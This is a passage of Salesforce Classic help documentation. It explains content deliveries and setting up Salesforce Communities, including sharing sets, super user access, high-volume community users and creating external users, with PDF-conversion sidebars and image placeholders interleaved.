- **3.** Optionally, modify the Delivery Name field. This is the name that identifies your content delivery in Salesforce. We recommend using a name that will make the delivery easily distinguishable from other deliveries on the same record. The default delivery name includes the file name and today's date.
- **4.** Select the delivery methods that determine how your content can be viewed. The options that appear depend on the file format you uploaded.
	- **•** Choose Allow Recipient to View in the Browser to create an online version of the file that recipients can view in their browser.
	- **•** Choose Allow Recipient to Download as *[file type]* file to allow the recipient of your content delivery to view the content in its original format. For example, if you uploaded a Microsoft® Word file, this field will be Allow download as .doc file.I
		- Note: If a preview of the file doesn't exist in Salesforce, users can download the delivered file regardless of whether or not downloading is allowed. File previews are made the first time they are requested in Salesforce, but not before. Viewing a file's detail page or posting it to a feed generate file previews.
	- **•** Choose Allow Recipient to Download as PDF to allow recipients to download a .pdf version of the file. This option is only available for Microsoft® PowerPoint, Word, and Excel files.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

Salesforce CRM Content available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create content deliveries from a shared library in Salesforce CRM Content:

**•** Member of the library

AND

"Deliver Content" checked in your library permission definition

To create content deliveries from a personal library inSalesforce CRM Content:

**•** "Deliver Uploaded Files and Personal Content" checked in your general permission definition

To create content deliveries (non-Content user):

- **•** "Deliver Uploaded Files and Personal Content" checked in your general permission definition
- **5.** Select Notify Me of First View or Download if you want to receive an email the first time your recipient clicks the content-delivery URL.
- **6.** If the content you are delivering is time-sensitive, select the Remove Access to Content on checkbox and enter an expiration date. By default, the expiration date is 90 days from the current date. After creating your content delivery, you can change the expiration date at any time on the delivery detail page.

#### Collaborate with Everyone Content Deliveries

- **7.** Optionally, select Require a Password to Access Content. When you create the content delivery you will receive a password to include with the delivery URL that you send to your recipients. The password is available for the life of the delivery on the delivery detail page.
- 8. Optionally, use the lookup to associate your content delivery with a Salesforce record. The record you were viewing when you clicked **Deliver Content** is selected by default.
- **9.** Click **Save & Next**. Your delivery will usually be ready within a few moments, but you can click **Notify Me** to exit the content delivery wizard and be notified via email when your content delivery is ready.
- **10.** If you did not exit the content delivery wizard, click **Preview** to verify that you are satisfied with the delivery.

Important: Formatting in the original file may not display correctly in the online version. If you chose Allow Recipient to View in the Browser, preview your content delivery before sending its URL to your recipients. If you are not happy with the quality of the online version, click **Previous** and choose to make your content available in its original file format or a PDF only.

**11.** Copy and paste the delivery URL and, if applicable, its password into an email or instant message for delivery. The URL is available on the delivery detail page. For more information, see [Viewing and Editing Content Deliveries](#page-2941-0).

SEE ALSO:

[Sharing Files via Link](#page-2937-0)

# <span id="page-2941-0"></span>Viewing and Editing Content Deliveries

On the Content Deliveries related list or the Content Deliveries list page, click the name of a content delivery to open the detail page.

#### **Viewing Content Delivery Details**

The delivery detail page provides all the information associated with a content delivery, including the number of times the delivery has been viewed, and the delivery settings. The URL providing access to the content delivery is visible only if you have access to the content or to a record associated with the content, or are the content delivery owner. For a description of each field, see [Content Delivery Fields](#page-3194-0).

#### **Editing Content Delivery Details**

Click **Expire Now** to immediately remove access to the content delivery. Click **Edit** to modify details such as the delivery methods, expiration date, or the record the delivery is associated with. For a description of each field, see [Content Delivery Fields.](#page-3194-0)

#### **Deleting Content Deliveries**

Click **Delete** to remove access to the content delivery and delete the delivery record from Salesforce. Salesforce CRM Content users cannot delete files that are associated with a content delivery until the content delivery is deleted.

#### **Tracking Content Deliveries**

Each time a content delivery's URL is opened, Salesforce records the event as a view. The Views related list on the content delivery detail page lists every view associated with the delivery. Information about the view includes the date and time, whether the view was by an internal (Salesforce) user, and whether the view included a download. If the content delivery provided the ability to download the file in its original file format or as a PDF file, the File Downloaded flag indicates that a download occurred, but you cannot distinguish between file types.

#### SEE ALSO:

[Create and Modify Content Packs in Salesforce CRM Content](#page-2917-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

Salesforce CRM Content available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the delivery detail page:

**•** Access to the associated content details page in Salesforce CRM Content OR

> Access to the record associated with the content delivery

To edit, expire, or delete a content delivery:

**•** Owner of the record OR

"Modify all Data"

# Using the Content Deliveries Related List

A content delivery allows you to easily convert documents such as Microsoft® PowerPoint and Word files into an optimized web-based version for easy online viewing. Once you create your delivery, you can send its encrypted URL to any recipient, such as leads, customers, partners, and colleagues, and then track how often the content is viewed or downloaded. Content deliveries are available in Salesforce Classic only. However, Lightning Email generates delivery-based links as email attachments for Lightning Experience users who have access to the Content Deliveries feature.

From the Content Deliveries related list on leads, business accounts, contacts, opportunities, cases, campaigns, and custom objects you can:

- **•** Click **Deliver Content** to create a new content delivery and associate it with the record you are viewing. For more information, see [Creating Content Deliveries](#page-2939-0).
- **•** Click **Preview** to open the content delivery. Each time you view a content delivery, it is recorded as one internal view on the Views related list.
- **•** Click the content delivery name to open the detail page for that delivery. For more information, see [Viewing and Editing Content Deliveries](#page-2941-0).

# Other Resources

# Tip Sheets

In addition to online help, Salesforce publishes printable documentation to help you learn about our features.

These documents include tip sheets, user guides, and other resources that describe the features and capabilities of Salesforce. These documents are available as Adobe® PDF files. Adobe Reader® is required to open PDF files; to download the latest version of Reader, go to [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html).

# Salesforce CRM Content

**•** [Tips for Using Content Deliveries](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)

# Videos for Collaboration

In addition to online help, Salesforce creates video demos to help you learn about our features.

# **Chatter**



EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To create a content delivery: **•** None

To edit a content delivery:

**•** Owner of the record OR "Modify all Data"



# SET UP AND MANAGE SALESFORCE COMMUNITIES

# Salesforce Communities Overview

Communities are branded spaces for your employees, customers, and partners to connect. You can customize and create communities to meet your business needs, then transition seamlessly between them.

Communities are a great way to share information and collaborate with people outside your company who are key to your business processes, such as customers or partners.

You can use Communities to:

- Drive more sales by connecting your employees with your distributors, resellers, and suppliers
- **•** Deliver world-class service by giving your customers one place to get answers
- **•** Manage social listening, content, engagement, and workflow all in one place

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

You can create multiple communities within your organization for different purposes. For example, you could create a customer support community to reduce support costs, or a channel sales community for partner deal support, or you could have a community specifically dedicated to an upcoming event.

Communities can be based on standard Salesforce functionality and tabs, or one of our preconfigured templates. Communities may contain a subset of features and data available in your internal Salesforce organization and can be customized to use your company branding. In addition, you can choose which members from your company and which customers, partners, or other people outside your company can join.

Communities live inside your organization and are easily accessed from a drop-down menu in the top left corner of Salesforce or in the Salesforce1 Mobile Browser App. Use this menu to switch between your communities and your internal Salesforce organization.

SEE ALSO:

[Planning Ahead](#page-2944-0) [Enable Salesforce Communities](#page-2945-0) [Create Communities](#page-2957-0) [Manage Your Community](#page-3051-0)

# <span id="page-2944-0"></span>Plan Your Implementation

# Planning Ahead

It helps to make a few key decisions well in advance of setting up your community and customizing it.

- **•** Determine the business requirements of the community. What types of users are you creating the community for? You could start by identifying the main use cases you want to support, such as customer support, self-service, or marketing.
- **•** Estimate the size of the community. This will help determine your licensing requirements.
- **•** Decide if you want your community content to be publicly available to guest users without licenses
- **•** Plan the look-and-feel of your community and then evaluate the available customization options. With Communities, you have the following choices:
	- **– Use Visualforce to customize the out-of-the-box community tabs**: Communities comes with some out-of-the-box branding themes that you can use along with standard Salesforce tabs in your community. In addition, you can use Visualforce to extensively customize your community's appearance and leverage all the capabilities of the Force.com platform. This option requires programming capabilities.
	- **– Use Community Builder with templates**: Community Builder comes with rich, stylized templates for communities targeted at customer support scenarios. Templates offer easy customization via an intuitive GUI and allow for a quick rollout of your community with minimal configuration in Site.com. This option doesn't require programming experience or knowledge of the Force.com platform.

For more information about these options, see [Choosing Between Community Builder and Force.com Sites](#page-3023-0)

**•** Determine if any of the [community limits](https://help.salesforce.com/apex/HTViewHelpDoc?id=limits_communities_parent.htm&language=en_US) will affect your implementation.

# <span id="page-2945-0"></span>Set Up and Maintain Your Community

# Enable Salesforce Communities

Enabling Communities enables the new user interface theme, which updates the look and feel of Salesforce.

Note: Once you enable Communities, you can't turn it off.  $\mathbb{Z}$ 

If your organization's access to Communities is suspended for non-payment of fees due, all of your communities are deactivated, including those in Preview status. When Communities is enabled again, all communities are in Inactive status. You can activate these communities, but can't return them to Preview status.

- **1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.
	- Note: If you don't see this menu, Communities may not be enabled for your organization. Contact your Salesforce account executive.
- **2.** Select **Enable communities**.
- **3.** Select a domain name to use for your communities, then click **Check Availability** to make sure it's not already being used.

We suggest that you use something recognizable to your users, such as your company name. Although the domain name is the same for all communities, you create a unique URL for each community during the creation process. For example, if your domain is UniversalTelco.force.com and you're creating a customer community, you can designate the URL as UniversalTelco.force.com/customers.

Important: Keep in mind that you can't change the domain name after you save it.

You can designate a completely custom domain by entering it in on the Domain Management page. From Setup, enter *Domains* in the Quick Find box, then select **Domains**.

#### **4.** Click **Save**.

You can now [create communities.](#page-2957-0)

#### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To enable Communities:

**•** "Customize Application"

The "Create and Set Up Communities" permission is required to create and customize communities. It also gives the user the ability to manage the Site.com site associated with the community.

After enabling Communities, we recommend that you give the "View Global Header" permission to internal users who need access to the community. The global header allows users to easily switch between their internal organization and any communities they're a member of.



It also displays an extra menu in Community Management for administrators and community managers that they can use to switch between Community Management, Community Builder, Force.com, and Site.com Studio.



SEE ALSO:

- [Getting Started With Salesforce Communities](http://help.salesforce.com//help/pdfs/en/salesforce_communities_implementation.pdf)
- [Can I use the same domain name for my Force.com Sites and my Communities?](#page-4541-0)
- [Who Can See What in Communities](#page-3099-0)

# Update Org-Wide Community Settings

# Set the Default Number of Community Roles

Set the default number of roles created when adding partner or customer accounts to communities.

If your community is set up with Partner Community or Customer Community Plus user licenses, these settings apply. By setting the number of roles, you can limit the number of unused roles. The limit is three roles; the system default is one.

For example, if three partner roles are currently created when an account is enabled for your community–Executive, Manager, and User–but you need only the User role for new accounts, you can reduce the number to one role. For better performance, we recommend setting this value to *1*. You can then use Super User Access to grant specific users access to data owned by other users in their account.

To set the number of roles:

- **1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.
- **2.** Select the number of roles per account.
	- a. If you're using Partner Community licenses, set the Number of partner roles.
	- **b.** If you're using Customer Community Plus licenses, set the Number of customer roles.

#### **3.** Click **Save**.

The number of roles for existing accounts isn't affected by this setting.

SEE ALSO:

[Portal Roles Limit](#page-5195-0)

[Create Communities Users](#page-2953-0)

# Enable Super User Access in Communities

Enable super user access so that partner users in communities can access additional records and data.

If your community is set up with Partner Community user licenses, this setting applies. You can also grant super user access to users with Customer Community Plus licenses. For more information, see [Grant Super User Access to Customer Users in Your Community](#page-2956-0) on page 2951.

Granting super user access to external users in your community lets them access additional data and records, regardless of sharing rules and organization-wide defaults. Super users have access to data owned by other partner users belonging to the same account who have the same role or a role below them in the role hierarchy. Super user access applies to cases, leads, custom objects, and opportunities only, but external users have access to these objects only if you exposed them using profiles or sharing and added the tabs to the community during setup.

- **1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.
- **2.** Select Enable Partner Super User Access.

### **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set the number of default roles:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To enable Super User Access:

**•** "Customize Application"

#### **3.** Click **Save**.

You can now [assign super user access](#page-2956-1).

To disable super user access, deselect Enable Partner Super User Access. If you re-enable this feature, all users who were assigned super user access before the feature was disabled will automatically get super user access again.

#### SEE ALSO:

[Create Communities Users](#page-2953-0)

# Enable Report Options for External Users

Allow external users with Partner Community or Customer Community Plus licenses with the "Run Reports" permission, to view and modify report options so that they can summarize and filter reports.

- **1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.
- **2.** Select Enable report options for external users.
- **3.** Click **Save**.

External users with Partner Community or Customer Community Plus licenses that have the "Run Reports" permission, now see report options on the run report page.

SEE ALSO:

[The Report Run Page](#page-3579-0)

# Sharing Set Overview

Grant portal or community users access to records that are associated with their accounts or contacts using sharing sets, based on their user profiles.

Previously, a sharing set granted access to any record that has a lookup field to an account or contact that matches the user's account or contact. With Spring '14, you can also determine how access is granted using an access mapping in the sharing set, which supports indirect lookups from the user and target record to the account or contact. You can determine the objects to use in the access mapping, and they must both either point to an account or contact.



# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To enable report options for external users:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

For example, you might want to use a sharing set if you would like to:

- **•** Grant users access to all cases related to their account or contact record.
- **•** Grant users access to all cases related to a parent account or contact that is identified on the user's account or contact record.

You can use sharing sets to grant access to accounts, contacts, cases, service contracts, users, and custom objects. Sharing sets can be used with these user profiles:

- **•** Authenticated Website
- **•** Customer Community User
- **•** Customer Community Login User
- **•** High Volume Customer Portal
- **•** High Volume Portal

 $\circ$ 

- **•** Overage Authenticated Website User
- **•** Overage High Volume Customer Portal User

The following example shows an access mapping on a sharing set, which grants portal or community users access to all cases associated with the entitlements on their account, even if they are not directly associated with the case.



#### Example:

- **1.** Account lookup on portal or community user
- **2.** Related account on entitlement
- **3.** Entitlement lookup on case

 $\mathbb{Z}$ Note: Portal or community users gain access to all order entitlements and order items under an account to which they have access. To share records owned by high-volume portal users, use a share group instead.

#### SEE ALSO:

[Granting High-Volume Portal Users Access to Records](#page-2345-0) [Granting High-Volume Portal or Community Users Access to User Records](#page-2347-0) [About High-Volume Community Users](#page-2950-0) [Grant High-Volume Community Users Access to Records](#page-2951-0) [Share Records Owned By High-Volume Community Users](#page-2952-0)

# <span id="page-2950-0"></span>About High-Volume Community Users

High-volume community users are limited-access users intended for organizations with many thousands to millions of communities users.

Unlike other community users, high-volume community users don't have roles, which eliminates performance issues associated with role hierarchy calculations. High-volume community users include the Customer Community, High Volume Customer Portal, and Authenticated Website license types.

### **Characteristics**

High-volume community users:

- **•** Are contacts enabled to access a community.
- **•** Are assigned to the Customer Community, High Volume Customer Portal, or Authenticated Website license.
- **•** Only share the records they own with Salesforce users in sharing groups.

#### Access to Records

High-volume community users can access records if any of the following conditions are met:

- **•** They have "Update" access on the account they belong to.
- **•** They own the record.
- **•** They can access a record's parent, and the organization-wide sharing setting for that record is Controlled by Parent.
- **•** The organization-wide sharing setting for the object is Public Read Only or Public Read/Write.

Administrators can create sharing sets to grant high-volume community users additional access to records; see [Grant High-Volume](#page-2951-0) [Community Users Access to Records.](#page-2951-0)

#### **Limitations**

- **•** High-volume community users can't manually share records they own or have access to.
- **•** You can't transfer cases from non-high-volume community users to high-volume community users.
- **•** High-volume community users can't own accounts.
- **•** You can't add case teams to cases owned by high-volume community users.
- **•** You can't include high-volume community users in:
	- **–** Personal groups or public groups.
	- **–** Sharing rules.
	- **–** Account teams, opportunity teams, or case teams.
	- **–** Salesforce CRM Content libraries.

These limitations also apply to records owned by high-volume community users.

**•** You can't assign high-volume community users to territories.

SEE ALSO:

[Share Records Owned By High-Volume Community Users](#page-2952-0)

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-2951-0"></span>Grant High-Volume Community Users Access to Records

Grant high-volume community users access to records using sharing sets.

A sharing set grants high-volume users access to any record associated with an account or contact that matches the user's account or contact. You can also grant access to records via an access mapping in a sharing set, which supports indirect lookups from the user and target record to the account or contact. For example, grant users access to all cases related to another account that's identified on the users' contact records.

Sharing sets apply across all communities a high-volume community user is a member of. High-volume community users have either the Customer Community or High-Volume Portal User license. For more information, see "Sharing Set Overview" in the Salesforce Help.

To grant users access to selected users in the same community, you would typically create a sharing set if you deselected the Community User Visibility checkbox on the Sharing Settings page.

- **1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.
- **2.** In the Sharing Sets related list, click **New** to create a sharing set, or click **Edit** next to an existing sharing set.
- **3.** In the Sharing Set Edit page, fill in the **Label** and **Sharing Set Name** fields. **Label** is the sharing set label as it appears on the user interface. **Sharing Set Name** is the unique name used by the API.
- **4.** Enter a description.
- **5.** Select the profiles of the users to whom you want to provide access.
- **6.** Select the objects you want to grant access to.

The Available Objects list excludes:

- **•** Objects with an organization-wide sharing setting of Public Read/Write
- **•** Custom objects that don't have an account or contact lookup field
- **7.** In the Configure Access section, click **Set Up** or **Edit** next to an object name to configure access for the selected profiles, or click **Del** to remove access settings for an object.
	- Note: Objects with **Set Up** in the Action column aren't configured for high-volume user access. Until you configure an object, high-volume users have limited or no access to its records.
- **8.** Grant access based on an account or contact lookup:
	- Select a value in the User drop-down list to determine the account or contact lookup on the user.
	- Select the a value in the Target Object field to determine the account or contact lookup on the target object.

For example, to grant access to all cases associated with an account identified on the user's contact record, select Contact.Account and Account respectively.



- **9.** Choose an access level of Read Only or Read/Write. (If the object's organization-wide sharing setting is Public Read Only, then only Read/Write is available.)
- **10.** Click **Update**, then click **Save**.

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To grant high-volume community users access to records:

**•** "Customize Application"
After creating a sharing set, [create share groups](#page-2952-0) to give other users access to records created by high-volume community users.

#### SEE ALSO:

[About High-Volume Community Users](#page-2950-0)

## <span id="page-2952-0"></span>Share Records Owned By High-Volume Community Users

Share groups allow you to share records owned by high-volume community users with internal and external users in your communities.

High-volume users are limited-access users intended for organizations with many thousands to millions of external users. Unlike other external users, high-volume users don't have roles, which eliminates performance issues associated with role hierarchy calculations. Because high-volume community users are not in the role hierarchy while Salesforce users are, a share group allows you to specify the Salesforce other external users who can access records owned by high-volume community users.

Share groups apply across communities.

To set up share groups for your communities:

- **1.** From Setup, enter *Communities Settings* in the Quick Find box, then select **Communities Settings**.
- **2.** In the Sharing Settings for High-Volume Community Users related list, click **Edit** next to an existing sharing set.
- **3.** Click the Share Group Settings tab.
- **4.** Click **Activate** to turn on the share group.

Activating the share group can take a while. An email is sent to you when the process finishes.

Note: Deactivating a share group removes all other users' access to records owned by high-volume community users. An email isn't sent to you when the deactivation process finishes.

- **5.** Click **Edit** to add users to the share group. You can add both internal users from your organization as well as external users from the same parent account as the high-volume user.
	- **a.** From the Search drop-down list, select the type of member to add.
	- **b.** If you don't see the member you want to add, enter keywords in the search box and click **Find**.
	- **c.** Select members from the Available Members box, and click **Add** to add them to the group.
	- **d.** Click **Save**.

#### SEE ALSO:

[About High-Volume Community Users](#page-2950-0) [Grant High-Volume Community Users Access to Records](#page-2951-0)

## EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To share records owned by high-volume community users to other users:

**•** "Customize Application"

# Community Setup Basics

# <span id="page-2953-0"></span>Create Communities Users

To allow an external user to access your community, enable the user's contact record as a customer user or partner user, depending on the user's license type. Your community can contain users with Partner Community, Customer Community, and Customer Community Plus licenses.

If your organization has person accounts, you can't use them as partner accounts or create partner users that are associated with them. You can use only business accounts as partner accounts.

- **1.** To create partner users:
	- **a.** View the external account you want to create a user for.
	- **b.** Create a contact. Click **New Contact** from the Contacts related list. Fill in the appropriate details, then click **Save**.



Note: A non-partner account can't own a partner contact.

Person accounts can't own partner users.

- **c.** On the contact detail page, click **Manage External User**, then **Enable Partner User**.
	- $\sqrt{a}$

Note: If you don't see the **Enable Partner User** button, ask your administrator to check whether it's included in the Contact page layout.

- **d.** Edit the user record for this external user.
	- **•** Select the Partner Community user license.
	- **•** Select the appropriate profile. Remember that profiles give users access to tabs in your community, so be sure that you choose a profile that has the appropriate tabs exposed.
		- Note: The available profiles for external users are limited to the Partner Community User profile or profiles cloned from it. Unlike a standard user, the partner user role is automatically assigned based on the account name. The partner user role is a subordinate of the account owner's role. Therefore, all data for the partner user role rolls up to the partner account owner's role. If you disable a partner user, the partner user role becomes obsolete, and the data no longer rolls up to the partner account role.
	- **•** Deselect Generate new password and notify user immediately so that users don't receive a password before the community is activated. When you activate the community, the user receives a welcome email with the login information, as long as the Send [welcome](#page-2968-0) email option is selected for the community.

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create partner users:

**•** "Manage External Users"

To create customer users:

- **•** "Manage External Users" OR
	- "Edit Self-Service Users"

Important: When  $\boldsymbol{\Omega}$ creating customer users, the account that the new contact is associated with must have an account owner that is assigned a role.

To log in as an external user:

**•** "Manage Users" AND "Edit" on Accounts

Note: If you select this option but your organization doesn't have Active communities that the user is a member of, Salesforce doesn't send the email.

If Send welcome email is disabled for your community, the user doesn't receive an email with the username and password. You must manually send the information.

#### **e.** Click **Save**.

Note: Creating an external user with a Customer Community Plus license is similar to creating a partner user. On the contact record, select **Manage External User**, then **Enable Partner User**. Also, when editing the user record, you select the Partner Community User profile or a profile cloned from it.

- **2.** To create customer users:
	- **a.** Create a contact.
	- **b.** On the contact detail page, click **Manage External User**, then **Enable Customer User**.

Note: If you don't see the **Enable Customer User** button, ask your administrator to check whether it's included in the Contact page layout.

- **c.** Edit the user record for this external user.
	- **•** Select the appropriate profile. The available profiles are limited to the Customer Community User profile and any profiles cloned from it.

Remember that profiles give users access to tabs in your community, so be sure that you choose a profile that has the appropriate tabs exposed.

- **•** Deselect **Generate new password and notify user immediately** so that users don't receive a password before the community is activated. When you activate the community, the user receives a welcome email with the login information, as long as the Send [welcome](#page-2968-0) email option is selected for the community.
	- Note: If you select this option but your organization doesn't have Active communities that the user is a member of, Salesforce doesn't send the email.

If Send welcome email is disabled for your community, the user doesn't receive an email with the username and password. You must manually send the information.

#### **d.** Click **Save**.

Note: Customer Users don't see the Notes & Attachments related list on accounts or contacts.

To troubleshoot issues or ensure that the community is configured appropriately, on the contact detail page, click **Manage External User** and choose **Log in As Partner User** or **Log in as Customer User**. You must have Edit permission on Accounts to log in as a Partner User or Customer User. A new browser window opens and you are logged in to the community on behalf of the external user.

